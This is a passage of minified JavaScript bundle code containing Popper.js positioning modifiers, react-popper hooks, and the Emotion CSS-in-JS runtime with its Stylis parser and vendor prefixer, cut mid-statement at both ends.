t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,a=void 0===o||o,i=n.altAxis,s=void 0===i||i,u=n.fallbackPlacements,l=n.padding,c=n.boundary,d=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,h=void 0===f||f,m=n.allowedAutoPlacements,v=t.options.placement,g=J(v),y=u||(g!==v&&h?function(e){if(J(e)===U)return[];var t=ei(e);return[eu(e),t,eu(t)]}(v):[ei(v)]),b=[v].concat(y).reduce(function(e,n){var r,o,a,i,s,u,p,f,v,g,y,b;return e.concat(J(n)===U?(o=(r={placement:n,boundary:c,rootBoundary:d,padding:l,flipVariations:h,allowedAutoPlacements:m}).placement,a=r.boundary,i=r.rootBoundary,s=r.padding,u=r.flipVariations,f=void 0===(p=r.allowedAutoPlacements)?z:p,0===(y=(g=(v=ee(o))?u?Q:Q.filter(function(e){return ee(e)===v}):j).filter(function(e){return f.indexOf(e)>=0})).length&&(y=g),Object.keys(b=y.reduce(function(e,n){return e[n]=em(t,{placement:n,boundary:a,rootBoundary:i,padding:s})[J(n)],e},{})).sort(function(e,t){return b[e]-b[t]})):n)},[]),w=t.rects.reference,D=t.rects.popper,k=new Map,C=!0,S=b[0],x=0;x<b.length;x++){var O=b[x],M=J(O),T=ee(O)===B,E=["top",F].indexOf(M)>=0,Z=E?"width":"height",P=em(t,{placement:O,boundary:c,rootBoundary:d,altBoundary:p,padding:l}),_=E?T?H:V:T?F:"top";w[Z]>D[Z]&&(_=ei(_));var N=ei(_),I=[];if(a&&I.push(P[M]<=0),s&&I.push(P[_]<=0,P[N]<=0),I.every(function(e){return e})){S=O,C=!1;break}k.set(O,I)}if(C)for(var L=h?3:1,R=function(e){var t=b.find(function(t){var n=k.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return S=t,"break"},Y=L;Y>0&&"break"!==R(Y);Y--);t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,a=n.altAxis,i=n.boundary,s=n.rootBoundary,u=n.altBoundary,l=n.padding,c=n.tether,d=void 0===c||c,p=n.tetherOffset,f=void 0===p?0:p,h=em(t,{boundary:i,rootBoundary:s,padding:l,altBoundary:u}),m=J(t.placement),v=ee(t.placement),g=!v,y=et(m),b="x"===y?"y":"x",w=t.modifiersData.popperOffsets,D=t.rects.reference,S=t.rects.popper,x="function"==typeof f?f(Object.assign({},t.rects,{placement:t.placement})):f,O="number"==typeof x?{mainAxis:x,altAxis:x}:Object.assign({mainAxis:0,altAxis:0},x),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,T={x:0,y:0};if(w){if(void 0===o||o){var E,Z="y"===y?"top":V,P="y"===y?F:H,_="y"===y?"height":"width",N=w[y],L=N+h[Z],R=N-h[P],Y=d?-S[_]/2:0,U=v===B?D[_]:S[_],j=v===B?-S[_]:-D[_],W=t.elements.arrow,q=d&&W?I(W):{width:0,height:0},Q=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:ep(),z=Q[Z],K=Q[P],$=ev(0,D[_],q[_]),G=g?D[_]/2-Y-$-z-O.mainAxis:U-$-z-O.mainAxis,X=g?-D[_]/2+Y+$+K+O.mainAxis:j+$+K+O.mainAxis,en=t.elements.arrow&&A(t.elements.arrow),er=en?"y"===y?en.clientTop||0:en.clientLeft||0:0,eo=null!=(E=null==M?void 0:M[y])?E:0,ea=ev(d?C(L,N+G-eo-er):L,N,d?k(R,N+X-eo):R);w[y]=ea,T[y]=ea-N}if(void 0!==a&&a){var ei,es,eu=w[b],el="y"===b?"height":"width",ec=eu+h["x"===y?"top":V],ed=eu-h["x"===y?F:H],ef=-1!==["top",V].indexOf(m),eh=null!=(ei=null==M?void 0:M[b])?ei:0,eg=ef?ec:eu-D[el]-S[el]-eh+O.altAxis,ey=ef?eu+D[el]+S[el]-eh-O.altAxis:ed,eb=d&&ef?(es=ev(eg,eu,ey))>ey?ey:es:ev(d?eg:ec,eu,d?ey:ed);w[b]=eb,T[b]=eb-eu}t.modifiersData[r]=T}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n,r=e.state,o=e.name,a=e.options,i=r.elements.arrow,s=r.modifiersData.popperOffsets,u=J(r.placement),l=et(u),c=[V,H].indexOf(u)>=0?"height":"width";if(i&&s){var d=ef("number"!=typeof(t="function"==typeof(t=a.padding)?t(Object.assign({},r.rects,{placement:r.placement})):t)?t:eh(t,j)),p=I(i),f=r.rects.reference[c]+r.rects.reference[l]-s[l]-r.rects.popper[c],h=s[l]-r.rects.reference[l],m=A(i),v=m?"y"===l?m.clientHeight||0:m.clientWidth||0:0,g=d["y"===l?"top":V],y=v-p[c]-d["y"===l?F:H],b=v/2-p[c]/2+(f/2-h/2),w=ev(g,b,y);r.modifiersData[o]=((n={})[l]=w,n.centerOffset=w-b,n)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&el(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,a=t.modifiersData.preventOverflow,i=em(t,{elementContext:"reference"}),s=em(t,{altBoundary:!0}),u=eg(i,r),l=eg(s,o,a),c=ey(u),d=ey(l);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:l,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}).defaultModifiers)?[]:o,s=void 0===(i=r.defaultOptions)?$:i,function(e,t,n){void 0===n&&(n=s);var r,o={placement:"bottom",orderedModifiers:[],options:Object.assign({},$,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},i=[],u=!1,l={state:o,setOptions:function(n){var r,u,d,p,f,h="function"==typeof n?n(o.options):n;c(),o.options=Object.assign({},s,o.options,h),o.scrollParents={reference:b(e)?R(e):e.contextElement?R(e.contextElement):[],popper:R(t)};var m=(u=Object.keys(r=[].concat(a,o.options.modifiers).reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{})).map(function(e){return r[e]}),d=new Map,p=new Set,f=[],u.forEach(function(e){d.set(e.name,e)}),u.forEach(function(e){p.has(e.name)||function e(t){p.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!p.has(t)){var n=d.get(t);n&&e(n)}}),f.push(t)}(e)}),K.reduce(function(e,t){return e.concat(f.filter(function(e){return e.phase===t}))},[]));return o.orderedModifiers=m.filter(function(e){return e.enabled}),o.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=e.effect;if("function"==typeof r){var a=r({state:o,name:t,instance:l,options:void 0===n?{}:n});i.push(a||function(){})}}),l.update()},forceUpdate:function(){if(!u){var e,t,n,r,a,i,s,c,d,p,f,h,m=o.elements,v=m.reference,g=m.popper;if(G(v,g)){o.rects={reference:(t=A(g),n="fixed"===o.options.strategy,r=w(t),c=w(t)&&(i=S((a=t.getBoundingClientRect()).width)/t.offsetWidth||1,s=S(a.height)/t.offsetHeight||1,1!==i||1!==s),d=Z(t),p=M(v,c,n),f={scrollLeft:0,scrollTop:0},h={x:0,y:0},(r||!r&&!n)&&(("body"!==E(t)||N(d))&&(f=(e=t)!==y(e)&&w(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:T(e)),w(t)?(h=M(t,!0),h.x+=t.clientLeft,h.y+=t.clientTop):d&&(h.x=P(d))),{x:p.left+f.scrollLeft-h.x,y:p.top+f.scrollTop-h.y,width:p.width,height:p.height}),popper:I(g)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(var b=0;b<o.orderedModifiers.length;b++){if(!0===o.reset){o.reset=!1,b=-1;continue}var D=o.orderedModifiers[b],k=D.fn,C=D.options,x=void 0===C?{}:C,O=D.name;"function"==typeof k&&(o=k({state:o,options:x,name:O,instance:l})||o)}}}},update:function(){return r||(r=new Promise(function(e){Promise.resolve().then(function(){r=void 0,e(new Promise(function(e){l.forceUpdate(),e(o)}))})})),r},destroy:function(){c(),u=!0}};if(!G(e,t))return l;function c(){i.forEach(function(e){return e()}),i=[]}return l.setOptions(n).then(function(e){!u&&n.onFirstUpdate&&n.onFirstUpdate(e)}),l}),ew=n(35390),eD=n.n(ew),ek=[],eC=function(e,t,n){void 0===n&&(n={});var r=u.useRef(null),o={onFirstUpdate:n.onFirstUpdate,placement:n.placement||"bottom",strategy:n.strategy||"absolute",modifiers:n.modifiers||ek},a=u.useState({styles:{popper:{position:o.strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),i=a[0],s=a[1],l=u.useMemo(function(){return{name:"updateState",enabled:!0,phase:"write",fn:function(e){var t=e.state,n=Object.keys(t.elements);g.flushSync(function(){s({styles:m(n.map(function(e){return[e,t.styles[e]||{}]})),attributes:m(n.map(function(e){return[e,t.attributes[e]]}))})})},requires:["computeStyles"]}},[]),c=u.useMemo(function(){var e={onFirstUpdate:o.onFirstUpdate,placement:o.placement,strategy:o.strategy,modifiers:[].concat(o.modifiers,[l,{name:"applyStyles",enabled:!1}])};return eD()(r.current,e)?r.current||e:(r.current=e,e)},[o.onFirstUpdate,o.placement,o.strategy,o.modifiers,l]),d=u.useRef();return v(function(){d.current&&d.current.setOptions(c)},[c]),v(function(){if(null!=e&&null!=t){var r=(n.createPopper||eb)(e,t,c);return d.current=r,function(){r.destroy(),d.current=null}}},[e,t,n.createPopper]),{state:d.current?d.current.state:null,styles:i.styles,attributes:i.attributes,update:d.current?d.current.update:null,forceUpdate:d.current?d.current.forceUpdate:null}},eS=function(){},ex=function(){return Promise.resolve(null)},eO=[];function eM(e){var t=e.placement,n=void 0===t?"bottom":t,r=e.strategy,o=void 0===r?"absolute":r,a=e.modifiers,i=void 0===a?eO:a,s=e.referenceElement,c=e.onFirstUpdate,d=e.innerRef,f=e.children,m=u.useContext(l),v=u.useState(null),g=v[0],y=v[1],b=u.useState(null),w=b[0],D=b[1];u.useEffect(function(){h(d,g)},[d,g]);var k=eC(s||m,g,u.useMemo(function(){return{placement:n,strategy:o,onFirstUpdate:c,modifiers:[].concat(i,[{name:"arrow",enabled:null!=w,options:{element:w}}])}},[n,o,c,i,w])),C=k.state,S=k.styles,x=k.forceUpdate,O=k.update,M=u.useMemo(function(){return{ref:y,style:S.popper,placement:C?C.placement:n,hasPopperEscaped:C&&C.modifiersData.hide?C.modifiersData.hide.hasPopperEscaped:null,isReferenceHidden:C&&C.modifiersData.hide?C.modifiersData.hide.isReferenceHidden:null,arrowProps:{style:S.arrow,ref:D},forceUpdate:x||eS,update:O||ex}},[y,D,n,C,S,O,x]);return p(f)(M)}var eT=n(30807),eE=n.n(eT);function eZ(e){var t=e.children,n=e.innerRef,r=u.useContext(c),o=u.useCallback(function(e){h(n,e),f(r,e)},[n,r]);return u.useEffect(function(){return function(){return h(n,null)}},[]),u.useEffect(function(){eE()(!!r,"`Reference` should not be used outside of a `Manager` component.")},[r]),p(t)({ref:o})}},86271:function(e,t,n){"use strict";n.d(t,{ZP:function(){return nv}});var r,o,a,i,s,u,l=n(88684),c=n(24537);function d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,s=[],u=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=a.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw o}}return s}}(e,t)||(0,c.Z)(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var p=n(46750);function f(e,t){if(null==e)return{};var n,r,o=(0,p.Z)(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var h=n(86006),m=n.t(h,2),v=["defaultInputValue","defaultMenuIsOpen","defaultValue","inputValue","menuIsOpen","onChange","onInputChange","onMenuClose","onMenuOpen","value"],g=n(40431),y=n(18050),b=n(49449),w=n(39959),D=n(38340),k=n(16544);function C(e){return function(e){if(Array.isArray(e))return(0,k.Z)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,c.Z)(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var S=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var n=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(n);try{r.insertRule(e,r.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),x=Math.abs,O=String.fromCharCode,M=Object.assign;function T(e,t,n){return e.replace(t,n)}function E(e,t){return e.indexOf(t)}function Z(e,t){return 0|e.charCodeAt(t)}function P(e,t,n){return e.slice(t,n)}function _(e){return e.length}function N(e,t){return t.push(e),e}var I=1,L=1,R=0,Y=0,A=0,F="";function H(e,t,n,r,o,a,i){return{value:e,root:t,parent:n,type:r,props:o,children:a,line:I,column:L,length:i,return:""}}function V(e,t){return M(H("",null,null,"",null,null,0),e,{length:-e.length},t)}function U(){return A=Y<R?Z(F,Y++):0,L++,10===A&&(L=1,I++),A}function j(){return Z(F,Y)}function B(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function W(e){return I=L=1,R=_(F=e),Y=0,[]}function q(e){var t,n;return(t=Y-1,n=function e(t){for(;U();)switch(A){case t:return Y;case 34:case 39:34!==t&&39!==t&&e(A);break;case 40:41===t&&e(t);break;case 92:U()}return Y}(91===e?e+2:40===e?e+1:e),P(F,t,n)).trim()}var Q="-ms-",z="-moz-",K="-webkit-",$="comm",G="rule",X="decl",J="@keyframes";function ee(e,t){for(var n="",r=e.length,o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function et(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case X:return e.return=e.return||e.value;case $:return"";case J:return e.return=e.value+"{"+ee(e.children,r)+"}";case G:e.value=e.props.join(",")}return _(n=ee(e.children,r))?e.return=e.value+"{"+n+"}":""}function en(e,t,n,r,o,a,i,s,u,l,c){for(var d=o-1,p=0===o?a:[""],f=p.length,h=0,m=0,v=0;h<r;++h)for(var g=0,y=P(e,d+1,d=x(m=i[h])),b=e;g<f;++g)(b=(m>0?p[g]+" "+y:T(y,/&\f/g,p[g])).trim())&&(u[v++]=b);return H(e,t,n,0===o?G:s,u,l,c)}function er(e,t,n,r){return H(e,t,n,X,P(e,0,r),P(e,r+1,-1),r)}var eo=function(e,t,n){for(var r=0,o=0;r=o,o=j(),38===r&&12===o&&(t[n]=1),!B(o);)U();return P(F,e,Y)},ea=function(e,t){var n=-1,r=44;do switch(B(r)){case 0:38===r&&12===j()&&(t[n]=1),e[n]+=eo(Y-1,t,n);break;case 2:e[n]+=q(r);break;case 4:if(44===r){e[++n]=58===j()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=O(r)}while(r=U());return e},ei=function(e,t){var n;return n=ea(W(e),t),F="",n},es=new WeakMap,eu=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||es.get(n))&&!r){es.set(e,!0);for(var o=[],a=ei(t,o),i=n.props,s=0,u=0;s<a.length;s++)for(var l=0;l<i.length;l++,u++)e.props[u]=o[s]?a[s].replace(/&\f/g,i[l]):i[l]+" "+a[s]}}},el=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},ec=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case X:e.return=function e(t,n){switch(45^Z(t,0)?(((n<<2^Z(t,0))<<2^Z(t,1))<<2^Z(t,2))<<2^Z(t,3):0){case 5103:return K+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return K+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return K+t+z+t+Q+t+t;case 6828:case 4268:return K+t+Q+t+t;case 6165:return K+t+Q+"flex-"+t+t;case 5187:return K+t+T(t,/(\w+).+(:[^]+)/,K+"box-$1$2"+Q+"flex-$1$2")+t;case 5443:return K+t+Q+"flex-item-"+T(t,/flex-|-self/,"")+t;case 4675:return K+t+Q+"flex-line-pack"+T(t,/align-content|flex-|-self/,"")+t;case 5548:return K+t+Q+T(t,"shrink","negative")+t;case 5292:return K+t+Q+T(t,"basis","preferred-size")+t;case 6060:return K+"box-"+T(t,"-grow","")+K+t+Q+T(t,"grow","positive")+t;case 4554:return K+T(t,/([^-])(transform)/g,"$1"+K+"$2")+t;case 6187:return T(T(T(t,/(zoom-|grab)/,K+"$1"),/(image-set)/,K+"$1"),t,"")+t;case 5495:case 3959:return T(t,/(image-set\([^]*)/,K+"$1$`$1");case 4968:return T(T(t,/(.+:)(flex-)?(.*)/,K+"box-pack:$3"+Q+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+K+t+t;case 4095:case 3583:case 4068:case 2532:return T(t,/(.+)-inline(.+)/,K+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(_(t)-1-n>6)switch(Z(t,n+1)){case 109:if(45!==Z(t,n+4))break;case 102:return T(t,/(.+:)(.+)-([^]+)/,"$1"+K+"$2-$3$1"+z+(108==Z(t,n+3)?"$3":"$2-$3"))+t;case 115:return~E(t,"stretch")?e(T(t,"stretch","fill-available"),n)+t:t}break;case 4949:if(115!==Z(t,n+1))break;case 6444:switch(Z(t,_(t)-3-(~E(t,"!important")&&10))){case 107:return T(t,":",":"+K)+t;case 101:return T(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+K+(45===Z(t,14)?"inline-":"")+"box$3$1"+K+"$2$3$1"+Q+"$2box$3")+t}break;case 5936:switch(Z(t,n+11)){case 114:return K+t+Q+T(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return K+t+Q+T(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return K+t+Q+T(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return K+t+Q+t+t}return t}(e.value,e.length);break;case J:return ee([V(e,{value:T(e.value,"@","@"+K)})],r);case G:if(e.length)return e.props.map(function(t){var n;switch(n=t,(n=/(::plac\w+|:read-\w+)/.exec(n))?n[0]:n){case":read-only":case":read-write":return ee([V(e,{props:[T(t,/:(read-\w+)/,":"+z+"$1")]})],r);case"::placeholder":return ee([V(e,{props:[T(t,/:(plac\w+)/,":"+K+"input-$1")]}),V(e,{props:[T(t,/:(plac\w+)/,":"+z+"$1")]}),V(e,{props:[T(t,/:(plac\w+)/,Q+"input-$1")]})],r)}return""}).join("")}}],ed=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},ep=function(e,t,n){ed(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next;while(void 0!==o)}},ef={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},eh=/[A-Z]|^ms/g,em=/_EMO_([^_]+?)_([^]*?)_EMO_/g,ev=function(e){return 45===e.charCodeAt(1)},eg=function(e){return null!=e&&"boolean"!=typeof e},ey=(o=Object.create(null),function(e){return void 0===o[e]&&(o[e]=ev(e)?e:e.replace(eh,"-$&").toLowerCase()),o[e]}),eb=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(em,function(e,t,n){return s={name:t,styles:n,next:s},t})}return 1===ef[e]||ev(e)||"number"!=typeof t||0===t?t:t+"px"};function ew(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return s={name:n.name,styles:n.styles,next:s},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)s={name:r.name,styles:r.styles,next:s},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=ew(e,t,n[o])+";";else for(var a in n){var i=n[a];if("object"!=typeof i)null!=t&&void 0!==t[i]?r+=a+"{"+t[i]+"}":eg(i)&&(r+=ey(a)+":"+eb(a,i)+";");else if(Array.isArray(i)&&"string"==typeof i[0]&&(null==t||void 0===t[i[0]]))for(var s=0;s<i.length;s++)eg(i[s])&&(r+=ey(a)+":"+eb(a,i[s])+";");else{var u=ew(e,t,i);switch(a){case"animation":case"animationName":r+=ey(a)+":"+u+";";break;default:r+=a+"{"+u+"}"}}}return r}(e,t,n);case"function":if(void 0!==e){var o=s,a=n(e);return s=o,ew(e,t,a)}}if(null==t)return n;var i=t[n];return void 0!==i?i:n}var eD=/label:\s*([^\s;\n{]+)\s*(;|$)/g,ek=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r,o=!0,a="";s=void 0;var i=e[0];null==i||void 0===i.raw?(o=!1,a+=ew(n,t,i)):a+=i[0];for(var u=1;u<e.length;u++)a+=ew(n,t,e[u]),o&&(a+=i[u]);eD.lastIndex=0;for(var l="";null!==(r=eD.exec(a));)l+="-"+r[1];return{name:function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(a)+l,styles:a,next:s}},eC=!!m.useInsertionEffect&&m.useInsertionEffect,eS=eC||function(e){return e()};eC||h.useLayoutEffect;var ex={}.hasOwnProperty,eO=h.createContext("undefined"!=typeof HTMLElement?function(e){var t,n,r,o,a,i=e.key;if("css"===i){var s=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(s,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var u=e.stylisPlugins||ec,l={},c=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+i+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)l[t[n]]=!0;c.push(e)});var d=(n=(t=[eu,el].concat(u,[et,(r=function(e){a.insert(e)},function(e){!e.root&&(e=e.return)&&r(e)})])).length,function(e,r,o,a){for(var i="",s=0;s<n;s++)i+=t[s](e,r,o,a)||"";return i}),p=function(e){var t,n;return ee((n=function e(t,n,r,o,a,i,s,u,l){for(var c,d=0,p=0,f=s,h=0,m=0,v=0,g=1,y=1,b=1,w=0,D="",k=a,C=i,S=o,x=D;y;)switch(v=w,w=U()){case 40:if(108!=v&&58==Z(x,f-1)){-1!=E(x+=T(q(w),"&","&\f"),"&\f")&&(b=-1);break}case 34:case 39:case 91:x+=q(w);break;case 9:case 10:case 13:case 32:x+=function(e){for(;A=j();)if(A<33)U();else break;return B(e)>2||B(A)>3?"":" "}(v);break;case 92:x+=function(e,t){for(var n;--t&&U()&&!(A<48)&&!(A>102)&&(!(A>57)||!(A<65))&&(!(A>70)||!(A<97)););return n=Y+(t<6&&32==j()&&32==U()),P(F,e,n)}(Y-1,7);continue;case 47:switch(j()){case 42:case 47:N(H(c=function(e,t){for(;U();)if(e+A===57)break;else if(e+A===84&&47===j())break;return"/*"+P(F,t,Y-1)+"*"+O(47===e?e:U())}(U(),Y),n,r,$,O(A),P(c,2,-2),0),l);break;default:x+="/"}break;case 123*g:u[d++]=_(x)*b;case 125*g:case 59:case 0:switch(w){case 0:case 125:y=0;case 59+p:-1==b&&(x=T(x,/\f/g,"")),m>0&&_(x)-f&&N(m>32?er(x+";",o,r,f-1):er(T(x," ","")+";",o,r,f-2),l);break;case 59:x+=";";default:if(N(S=en(x,n,r,d,p,a,u,D,k=[],C=[],f),i),123===w){if(0===p)e(x,n,S,S,k,i,f,u,C);else switch(99===h&&110===Z(x,3)?100:h){case 100:case 108:case 109:case 115:e(t,S,S,o&&N(en(t,S,S,0,0,a,u,D,a,k=[],f),C),a,C,f,u,o?k:C);break;default:e(x,S,S,S,[""],C,0,u,C)}}}d=p=m=0,g=b=1,D=x="",f=s;break;case 58:f=1+_(x),m=v;default:if(g<1){if(123==w)--g;else if(125==w&&0==g++&&125==(A=Y>0?Z(F,--Y):0,L--,10===A&&(L=1,I--),A))continue}switch(x+=O(w),w*g){case 38:b=p>0?1:(x+="\f",-1);break;case 44:u[d++]=(_(x)-1)*b,b=1;break;case 64:45===j()&&(x+=q(U())),h=j(),p=f=_(D=x+=function(e){for(;!B(j());)U();return P(F,e,Y)}(Y)),w++;break;case 45:45===v&&2==_(x)&&(g=0)}}return i}("",null,null,null,[""],t=W(t=e),0,[0],t),F="",n),d)},f={key:i,sheet:new S({key:i,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:l,registered:{},insert:function(e,t,n,r){a=n,p(e?e+"{"+t.styles+"}":t.styles),r&&(f.inserted[t.name]=!0)}};return f.sheet.hydrate(c),f}({key:"css"}):null);eO.Provider;var eM=h.createContext({}),eT="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",eE=function(e,t){var n={};for(var r in t)ex.call(t,r)&&(n[r]=t[r]);return n[eT]=e,n},eZ=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return ed(t,n,r),eS(function(){return ep(t,n,r)}),null},eP=(r=function(e,t,n){var r,o,a,i=e.css;"string"==typeof i&&void 0!==t.registered[i]&&(i=t.registered[i]);var s=e[eT],u=[i],l="";"string"==typeof e.className?(r=t.registered,o=e.className,a="",o.split(" ").forEach(function(e){void 0!==r[e]?u.push(r[e]+";"):a+=e+" "}),l=a):null!=e.className&&(l=e.className+" ");var c=ek(u,void 0,h.useContext(eM));l+=t.key+"-"+c.name;var d={};for(var p in e)ex.call(e,p)&&"css"!==p&&p!==eT&&(d[p]=e[p]);return d.ref=n,d.className=l,h.createElement(h.Fragment,null,h.createElement(eZ,{cache:t,serialized:c,isStringTag:"string"==typeof 